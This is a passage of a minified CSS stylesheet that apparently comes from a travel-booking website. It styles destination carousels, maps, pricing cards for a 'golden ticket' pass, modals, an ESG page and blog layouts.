.carousel-inner{border-radius:0;border-bottom-left-radius:20px;border-bottom-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px)}.home .destination .cities .destination-slider .carousel-inner{border-radius:0}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:auto;min-height:420px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{height:auto;padding-top:40px}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{width:27px}.home .destination .cities .destination-slider .carousel-control-next .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-next .carousel-control-prev-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-prev-icon{width:20px;height:20px}}.home .destination .cities .city+.map-information{padding-left:7px}.home .destination .cities .destination-slider+.map-information{flex:0 0 66%;border-top-right-radius:20px;border-bottom-right-radius:20px;overflow:hidden;padding:0}@media (max-width:1199.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 55%}}@media (max-width:991.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 100%;order:1;height:350px;border-radius:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider+.map-information{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px);border-radius:0}}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-c{box-shadow:0 0 0;background-color:hsla(0,0%,100%,.8)}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p{margin:0;color:#c73232;font-size:15px;font-weight:800;text-shadow:1px 1px 10px #fff}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p.location{padding-top:.75rem;padding-bottom:.75rem;color:#000}.home .destination .cities .destination-slider+.map-information .acf-map{border-radius:0}.home .destination .cities .information{flex:0 0 100%;margin-top:.75rem;padding-top:3rem;padding-bottom:4.5rem;text-align:center}@media screen and (max-width:559px){.home .destination .cities .information{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities .information{padding-left:7.5rem;padding-right:7.5rem}}@media screen and (min-width:1054px){.home .destination .cities .information p{max-width:75ch;margin:0 auto}}.home .destination .cities .information h3{padding:1.5rem .75rem}.home .destination .cities .information ul{padding:0}.home .destination .cities .information ul li{display:inline-block;font-family:moontime;font-size:2rem;position:relative;padding:.75rem}@media screen and (min-width:1054px){.home .destination .cities .information ul li{padding:1.5rem .75rem;font-size:3rem}}.home .destination .cities .information ul li svg{font-size:.15em;position:absolute;top:0;bottom:0;margin:auto 0;right:-7px}.home .destination .cities .information ul li:last-of-type svg{display:none}.home .destination .cities .information ul li:after{font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f111";display:none}@media screen and (max-width:559px){.home .destination .cities .map-information{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}}.home .information+.map-information{flex:0 0 100%;padding-top:4.5rem}@media screen and (min-width:1054px){.home .information+.map-information{padding-left:1px;padding-right:1px}}.home .information+.map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:320px}.home #mapBanner.carousel .carousel-inner img{height:380px}.home .map-information{flex:1;padding:7px 0}@media screen and (max-width:559px){.home .map-information{flex:0 0 100%;padding:0 7px;margin-top:7px}}.home .map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:100%}@media screen and (min-width:1054px){.home .map-information .acf-map{height:100%}}@media screen and (max-width:600px){.home .map-information .acf-map{border-radius:0}}.home .qr-code{position:absolute;width:127px;height:80px;right:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;display:none}@media screen and (max-width:1053px){.home .qr-code{display:none!important}}.home .qr-code .column{float:left}.home .qr-code .column.left{width:60%;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.home .qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.home .qr-code .column.left img.qr-android,.home .qr-code .column.left img.qr-ios{display:none}.home .qr-code .column.right{width:40%;background:#934bdb;border-radius:0 10px 10px 0;font-weight:800;font-size:12px;color:#fff;line-height:18px;text-align:center}.home .qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.carousel-multi-item .carousel-indicators{bottom:-13px}.carousel-multi-item .carousel-item .card-body{position:absolute;bottom:0;background:#000;width:100%}.carousel-multi-item .carousel-item .card-body h4{margin:0;font-size:1.25rem;font-family:Montserrat;font-weight:400;color:#fff;text-align:center}.more-article{color:#000}.site-content .partners-page.content{padding-top:0}.site-content .partners-page .full-banner{padding-top:6.75rem;padding-bottom:6rem;background-position:50%;background-size:cover;background-repeat:no-repeat}@media screen and (max-width:559px){.site-content .partners-page .full-banner{padding-top:14.25rem;padding-bottom:0;background-position:83% 0}}.site-content .partners-page .full-banner h2{padding-bottom:0;color:#fff}@media screen and (max-width:559px){.site-content .partners-page .full-banner h2{margin-bottom:80px}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .container{background-image:linear-gradient(1turn,#000 64%,transparent 76%)}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description.sm{width:47%}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description{width:53%}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .description{display:flex;flex-flow:column;text-align:center}.site-content .partners-page .full-banner .description p{order:2}.site-content .partners-page .full-banner .description a{order:1;margin:0 auto 15px;font-size:14px;line-height:22px}}.site-content .partners-page .full-banner p{padding-bottom:0;color:#fff}.site-content .partners-page .full-banner a.et_pb_button{text-decoration:none;margin:0;border-radius:20px}.site-content .partners-page .full-banner a.et_pb_button:hover{text-decoration:none}.site-content .partners-page .slogan{background:#f8f8f8;padding-top:3.75rem;padding-bottom:3.75rem}.site-content .partners-page .slogan h2{font-family:MoonTime,Helvetica,Arial,Lucida,sans-serif;font-size:45px;font-weight:400;padding:0;margin:0;line-height:1.1}.site-content .partners-page .price-structure .price-table{text-align:center}.site-content .partners-page .price-structure .price-table .card{background:#fff;padding:30px;border-radius:24px;box-shadow:none;border:1px solid #d0d0d0}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.75rem;text-transform:uppercase;font-weight:700;padding-bottom:20px;margin:0;color:#121212}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.1875rem;font-weight:400;background:transparent;color:#000;margin-bottom:20px}.site-content .partners-page .price-structure .price-table .card .price-content h2 span.per-tickets{display:block;text-align:center;font-size:1.25rem;font-family:Montserrat;font-weight:400;padding-top:20px;padding-bottom:.3rem}.site-content .partners-page .price-structure .price-table .card .price-content p{margin-bottom:0}.site-content .partners-page .price-structure .price-table .card .price-content ul{padding:3rem 0 0;list-style:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li{position:relative}.site-content .partners-page .price-structure .price-table .card .price-content ul li:before{content:"\2022";color:#ffcc64;font-weight:700;position:absolute;left:-.5em;font-size:36px;top:-15px}.site-content .partners-page .price-structure .price-table .card .price-content ul li:nth-child(n+3){display:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li p{text-align:left}.site-content .partners-page .price-structure .price-table .card .price-content span#read-more{cursor:pointer;color:#ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.site-content .partners-page .price-structure .price-table .card .price-content p:nth-child(4):before{content:"";display:inline-block;background:url(../images/ellipse.png) no-repeat;background-size:contain;width:8px;height:8px;margin-right:5px}.site-content .partners-page .price-structure .price-table .card .price-content .price-content-info{max-width:600px;margin-left:auto;margin-right:auto;color:#9e9d9d}@media (max-width:767.98px){.site-content .partners-page .price-structure .price-table .card{padding:20px}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.5rem}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.5rem}}.site-content .partners-page .price-structure .fs-50{line-height:.8}@media (max-width:1199.98px){.site-content .partners-page .price-structure .fs-50.montserrat-extrabold{display:block}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-50{font-size:2.3125rem!important}}@media (max-width:575.98px){.site-content .partners-page .price-structure .fs-50{font-size:1.875rem!important}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-20{font-size:1.0625rem!important}}.site-content .partners-page .price-structure .currency-exchange{display:inline-block}.site-content .partners-page .about-golden-ticket{padding-top:4.5rem}.site-content .partners-page .about-golden-ticket .about{color:#fff}.site-content .partners-page .about-golden-ticket .about .description{color:#121212}.site-content .partners-page .about-golden-ticket .about .description h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article{margin-top:3rem;padding:1.5rem;background:#000}.site-content .partners-page .about-golden-ticket .about .notice-article h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:left}@media screen and (min-width:1054px){.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:right}}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice a{color:#ffcc64}.site-content .partners-page .about-golden-ticket .image img{height:100%;object-fit:cover}.site-content .partners-page .link-golden-ticket .icon{margin-bottom:10px}.site-content .partners-page .link-golden-ticket .icon img{height:26px;width:auto}.site-content .partners-page .link-golden-ticket .modal-lg{max-width:700px;max-height:600px}.site-content .partners-page .link-golden-ticket .modal-content{border-radius:20px}@media (min-width:992px){.site-content .partners-page .link-golden-ticket .modal-content{max-height:calc(100% - 100px)}}.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding:0;position:relative}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:1.5rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2 span{font-weight:300}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close{right:30px;top:50%;position:absolute;padding:0}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close span{font-size:1.875rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding:20px 30px;border-bottom:1px solid #d0d0d0}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding:30px}@media (max-width:767.98px){.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding-left:20px;padding-right:20px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:24px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding-bottom:15px}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding-left:20px;padding-right:20px;padding-bottom:20px}}.site-content .partners-page .link-golden-ticket .accordion .card{width:100%;border:1px solid #d0d0d0;border-radius:20px;margin-bottom:1.25rem}.site-content .partners-page .link-golden-ticket .accordion .card .card-header{display:flex;align-items:center;padding-top:15px;padding-bottom:15px}.site-content .partners-page .link-golden-ticket .accordion .card .card-header:after{font-family:"Font Awesome\ 6 Free";font-weight:900;content:"\f077";width:24px;height:24px;flex-shrink:0;margin-left:auto;text-align:center}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed:after{content:"\f078"}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed .card-title{font-weight:500}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed.show{height:auto}.site-content .partners-page .link-golden-ticket .accordion .card .card-header .card-title{font-family:Montserrat;margin-bottom:0;font-weight:500;margin-right:10px}.site-content .partners-page .link-golden-ticket .accordion .card a{color:#000;font-weight:300}.site-content .partners-page .activate-golden-ticket h4{font-weight:700;font-size:1.375rem;margin-bottom:20px}.site-content .partners-page .activate-golden-ticket p{font-size:15.06px}@media (max-width:767.98px){.site-content .partners-page .activate-golden-ticket h2{font-size:1.625rem}.site-content .partners-page .activate-golden-ticket h4{font-size:1.125rem}}.site-content .partners-page .grid-structure{padding-bottom:4.5rem}.site-content .partners-page .grid-structure.price{padding-bottom:2.25rem}.site-content .partners-page .grid-structure h2{margin:0}.site-content .partners-page .grid-structure h2.title{padding-top:1.5rem;padding-bottom:1.5rem;text-align:center;font-size:35px;font-weight:800}.site-content .partners-page .grid-structure .items{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;flex:0 0 100%;margin-left:-20px}.site-content .partners-page .grid-structure .items .item{margin:0 0 0 20px;flex:0 0 calc(50% - 20px);padding-bottom:1em}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item{flex:0 0 calc(25% - 20px)}}.site-content .partners-page .grid-structure .items .item img.icon{object-fit:cover;height:60px;width:60px}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item img.icon{float:left;margin-right:15px}}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:none}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item.golden{flex:0 0 calc(100% - 20px)}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:block;float:left;margin-right:5px}.site-content .partners-page .grid-structure .items .item.golden p{padding-left:75px}}.site-content .partners-page .grid-structure .items .item h2{display:flex;flex-direction:column;height:85px;justify-content:flex-end;margin-bottom:0;text-transform:uppercase;font-size:1.2rem;padding-bottom:1.95rem}.site-content .partners-page .grid-structure .items .item h2:after{display:block;content:"";width:140px;height:0;transform:translateY(.5em);border:.5px solid #000;margin:10px 0 0}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item h2{font-size:1rem}.site-content .partners-page .grid-structure .items .item h2:after{width:100px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item h2{font-size:20px}}.site-content .partners-page .grid-items{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch}@media screen and (max-width:559px){.site-content .partners-page .grid-items{display:block}}.site-content .partners-page .grid-items:nth-child(odd) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(odd) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(odd) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(odd) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(odd) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 50%;padding-right:3.45rem;padding-left:1.5rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items:nth-child(2n){flex-direction:row-reverse}.site-content .partners-page .grid-items:nth-child(2n) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3.75rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(2n) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(2n) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(2n) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(2n) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 50%;padding-right:3.75rem;padding-left:3rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items .item h3{font-size:35px;padding-bottom:1.5rem}.site-content .partners-page .grid-items .item h3.border-line{position:relative;margin-bottom:0}.site-content .partners-page .grid-items .item h3.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:15px;left:5px}.site-content .partners-page .form .klaviyo-form{padding-top:3rem;border:0!important}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-prev{left:0!important}}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-next{right:0!important}}.page-template-gticket-page .partner-btn{background-color:#ffcc64;color:#000!important;border-radius:0;font-weight:700;border:none}@media screen and (max-width:559px){.page-template-gticket-page .partner-btn{background:none;border:1px solid #fff;color:#fff!important;border-radius:30px}}.badge-lg{display:inline-block;font-size:1.875rem;line-height:1.2;color:#ffcc64;font-weight:700;padding:8px 15px;border-radius:10px;background:#000}@media (max-width:767.98px){.badge-lg{font-size:1.5625rem;padding:5px 10px}}.madpass-tab{display:flex;flex-direction:column}.madpass-tab .nav-list{display:flex;align-items:center;position:relative;z-index:1}.madpass-tab .nav-list h2{font-size:2.125rem;color:#121212;flex-shrink:0;margin-bottom:0}.madpass-tab .nav-list .big-tab-nav{flex-grow:1;margin-left:10px}.madpass-tab .nav-list .big-tab-nav .nav-item{margin-left:10px;flex-grow:1;flex-wrap:nowrap}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{position:relative;font-size:1.25rem;font-weight:300;line-height:1;padding:14px 15px 12px;background:#fff;border-radius:32px;color:#121212;text-align:center;border:1px solid #121212}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link p{margin-bottom:0}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{display:block;font-weight:700;font-size:2rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link.active{background:#121212;color:#ffcc64}@media (max-width:1199.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.9375rem;padding-left:15px;padding-right:15px}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1.25rem}}@media (max-width:575.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.8125rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1rem}}@media (max-width:767.98px){.madpass-tab .nav-list{flex-wrap:wrap}.madpass-tab .nav-list h2{width:100%;margin-bottom:20px}.madpass-tab .nav-list .big-tab-nav,.madpass-tab .nav-list .big-tab-nav .nav-item:first-child{margin-left:0}}.madpass-tab .tab-content{display:flex;flex-direction:column;position:relative;z-index:2;flex-grow:1;height:100%}.madpass-tab .tab-content .tab-pane,.madpass-tab .tab-content .tab-pane .description{height:100%}.modal.terms .modal-tab .nav{margin-left:-10px;padding:20px 0;background:#fff;position:sticky;top:0}.modal.terms .modal-tab .nav .nav-item{flex-basis:50%}.modal.terms .modal-tab .nav .nav-link{position:relative;font-size:1.125rem;font-weight:500;color:#121212;padding:10px;border:1px solid #ffcc64;color:#ffcc64;border-radius:20px;margin-left:10px;text-align:center}.modal.terms .modal-tab .nav .nav-link.active{background:#ffcc64;color:#000}.modal .modal-body .card p{font-size:1rem;display:initial;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.activate-golden-ticket .cards{display:flex;flex-direction:column}.activate-golden-ticket .card.card-rounded-lg{flex-grow:1;border-radius:24px;padding:20px 30px;box-shadow:none;border:1px solid #d0d0d0}.activate-golden-ticket .list-count{margin-left:20px}.activate-golden-ticket .list-count li{display:list-item;list-style:decimal;padding-left:10px;margin-bottom:10px}@media (max-width:767.98px){.activate-golden-ticket .card.card-rounded-lg{padding:20px}}.modal.cancel-refund .modal-body p{padding:20px;border-radius:20px;border:1px solid #d0d0d0}.modal.cancel-refund .modal-body a{color:#0072ae}.price-content .btn-blue,.price-content .btn-purple,.price-content .btn-third{position:relative;-webkit-transition:all .5s ease;-moz-transition:.5s all ease;-ms-transition:.5s all ease;-o-transition:.5s all ease;transition:all .5s ease;width:100%}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{font-size:.875rem;position:absolute;top:15px;width:20px;height:20px;left:calc(50% + 59px)}@media (max-width:767.98px){.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{top:10px;left:calc(50% + 49px)}}.price-content .btn-blue.loading,.price-content .btn-purple.loading,.price-content .btn-third.loading{pointer-events:none;opacity:.7}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border{color:hsla(0,0%,100%,.7)}.site-content .content{padding-bottom:1.5rem}.site-content .content.esg.page{padding-top:5.25rem}@media screen and (min-width:1054px){.site-content .content.esg.page{padding-top:60px}}@media (max-width:575.98px){.site-content .content.esg.page{padding-top:0}.site-content .content.esg.page .mobile-banner{position:relative}.site-content .content.esg.page .mobile-banner h1{display:block;position:absolute;font-size:2.2rem;width:100%;left:auto;bottom:0;padding:20px;text-align:center;color:#fff}.site-content .content.esg.page .mobile-banner img{width:auto;height:350px;object-fit:cover;object-position:center}.site-content .content.esg.page h1{display:none}}.site-content .content.esg.page h1{text-align:center;font-size:3.01rem;font-family:Montserrat;font-weight:800}@media screen and (min-width:1054px){.site-content .content.esg.page h1{font-size:3.75rem}}.site-content .content.esg.page h2{font-size:2.625rem;padding-top:2.25rem;padding-bottom:2.25rem;font-family:Montserrat;font-weight:500}@media screen and (min-width:1054px){.site-content .content.esg.page h2,.site-content .content.esg.page h2.title-35{font-size:2.188rem}}@media (max-width:575.98px){.site-content .content.esg.page h2{font-size:1.8rem}}.site-content .content.esg.page h4{font-size:1.875rem;font-family:Montserrat;font-weight:500}.site-content .content.esg.page img{max-width:100%;height:auto;width:100%!important}.site-content .content.esg.page .esg-links{position:sticky;background:#fff;z-index:5;padding-top:20px;padding-bottom:1.5rem;margin-bottom:20px;top:79px}.site-content .content.esg.page .esg-links.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}@media screen and (max-width:1299px){.site-content .content.esg.page .esg-links{top:70px}}@media screen and (max-width:1053px){.site-content .content.esg.page .esg-links{top:50px}}.site-content .content.esg.page .esg-links ul{padding:0;text-align:center;margin-bottom:0}.site-content .content.esg.page .esg-links ul li{list-style:none;display:inline-block;padding:0 1.5rem}.site-content .content.esg.page .esg-links ul li span{display:block;font-style:italic}.site-content .content.esg.page .esg-links ul li a{color:#000;font-family:Montserrat;font-weight:500}@media (max-width:575.98px){.site-content .content.esg.page .esg-links{padding-top:20px}.site-content .content.esg.page .esg-links ul{display:flex;align-items:flex-end;font-size:12px}.site-content .content.esg.page .esg-links ul li{flex-basis:33.333333%;padding:0 10px}}.site-content .content.esg.page P{padding-top:1.5rem;padding-bottom:1.5rem;margin:0 auto;max-width:82ch}.site-content .content.esg.page .esp-main .esp-content{margin-top:3rem;margin-bottom:3rem;padding-top:3rem;padding-bottom:3rem;text-align:center}@media screen and (min-width:1054px){.site-content .content.esg.page .esp-main .esp-content .col{max-width:1024px}.site-content .content.esg.page .esp-main .esp-content .col h2{font-family:Montserrat;font-weight:800}}.site-content .content.esg.page .esp-main .esp-content img{margin:0 auto}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.desktop{display:none}}.site-content .content.esg.page .esp-main .esp-content img.mobile{display:none}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.mobile{display:block}}.site-content .content.esg.page .esp-main .esp-content:nth-child(2n){background:#fff}.site-content .content.esg.page .esp-main .esp-content:nth-child(odd){background:#f2f2f2}.site-content .content.page{padding-top:4.5rem;padding-bottom:50px}@media screen and (min-width:1054px){.site-content .content.page{padding-top:4.5rem}}.site-content .content.page .woocommerce h1,.site-content .content.page .woocommerce h2,.site-content .content.page .woocommerce h2 b{font-family:inherit}.site-content .content.page h1,.site-content .content.page h2,.site-content .content.page h2 b{font-family:Playfair Display}.site-content .content.archive{padding-top:1.5rem}.single-post .site-content .content img{max-width:100%;height:auto}@media screen and (min-width:1054px){.single-post .site-content .content img{width:inherit!important}}.single-destination .modal-dialog .modal-content .modal-header{width:300px;flex:0 0 39%;background-position:50%!important;background-size:cover!important}.single-destination .modal-dialog .modal-content .modal-body{flex:0 0 61%}.page-template-country-page .country-info h3{display:none}.woocommerce .blockUI.blockOverlay{opacity:.9!important;z-index:99!important}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{background-size:cover}}.woocommerce #order-info .blockUI.blockOverlay:before,.woocommerce #order-info .loader:before,.woocommerce .order_payment_review_wrap .blockUI.blockOverlay:before,.woocommerce .order_payment_review_wrap .loader:before{background-image:inherit}.woocommerce-lost-password .site-content .content.page{padding-top:4.75rem}.single-post .banner .page-banner.blog .carousel-item img{height:426px}.single-post #ez-toc-container{padding:25px 30px}.single-post #ez-toc-container .ez-toc-title-container{margin-bottom:15px}.single-post #ez-toc-container .ez-toc-title-container .ez-toc-title{font-weight:700;font-size:1.125rem}.single-post #ez-toc-container ul{padding-left:15px;overflow:visible!important}.single-post #ez-toc-container ul li{list-style:disc!important;overflow:visible!important}.author-info{display:flex;flex-wrap:wrap;align-items:center;padding-top:3rem}@media screen and (min-width:1054px){.author-info .information,.author-info .pic{flex-grow:1;flex-basis:0}}.author-info .information{font-size:.875rem}@media screen and (min-width:1054px){.author-info .information{flex-grow:10}}.author-info .information h2{font-weight:400}.author-info .pic{padding-bottom:1.5rem}@media screen and (min-width:1054px){.author-info .pic{flex-grow:2}}.author-info .pic img{border-radius:50px;height:75px!important}.content-sidebar{display:flex;flex-direction:column}@media screen and (min-width:1054px){.content-sidebar{flex-grow:2;flex-direction:row}}.content-sidebar h2,.content-sidebar h3{font-family:Montserrat;font-weight:700}.content-sidebar img{max-width:100%;height:auto}@media screen and (min-width:1054px){.content-sidebar img{width:inherit!important}}@media (max-width:575.98px){.content-sidebar img{width:100%!important}}.content-sidebar figure{width:100%!important}.content-sidebar figure img{max-width:100%;height:auto;width:100%!important}@media screen and (min-width:1054px){.content-sidebar figure img{width:inherit!important}}.content-sidebar .about-author{padding-top:30px;flex:0 0 100%}.content-sidebar .about-author .author{border:0}.content-sidebar .about-author .author span{display:block}.content-sidebar .about-author .author span:last-of-type{padding-bottom:2.25rem}.content-sidebar .about-author .author .at-style-responsive .at-share-btn{margin:0;padding:0}@media screen and (min-width:1054px){.content-sidebar .about-author{flex:0 0 15%;flex-shrink:0;padding-right:20px;padding-top:5.25rem}}@media (max-width:767.98px){.content-sidebar .about-author{padding-top:30px}}.content-sidebar .backpacker-guide .guide{padding:.75rem;border-radius:10px;border:1px solid #000}.content-sidebar .backpacker-guide .guide h2,.content-sidebar .backpacker-guide .guide h3{font-family:Montserrat;font-size:1.125rem}.content-sidebar .backpacker-guide .guide ul{padding:0 0 0 1.05rem}.content-sidebar .backpacker-guide .guide ul li{font-size:.875rem}.content-sidebar .backpacker-guide .guide ul li a{color:#000}.content-sidebar .backpacker-guide .guide section.widget_search label{width:100%}.content-sidebar .backpacker-guide .guide section.widget_search input{width:100%;background:#f2f2f2;padding:.45rem;border-radius:3px}.content-sidebar .backpacker-guide .guide section.widget_search input.search-submit{display:none}.content-sidebar .backpacker-guide .guide section ul{padding:0 0 0 18px}.content-sidebar .backpacker-guide .guide section h2,.content-sidebar .backpacker-guide .guide section h3{font-size:1.25rem;font-family:Montserrat;font-weight:700}.content-sidebar .content{font-size:15px;flex:0 0 100%;padding-top:30px;font-weight:400}@media screen and (min-width:1054px){.content-sidebar .content{flex:0 0 49%;padding-top:5.25rem}}.content-sidebar .content article{border-bottom:1px solid #000;padding-bottom:3rem}.content-sidebar .content h1,.content-sidebar .content h2,.content-sidebar .content h3{font-family:Montserrat}.content-sidebar .content h2{font-size:1.5rem}.content-sidebar .content h1,.content-sidebar .content 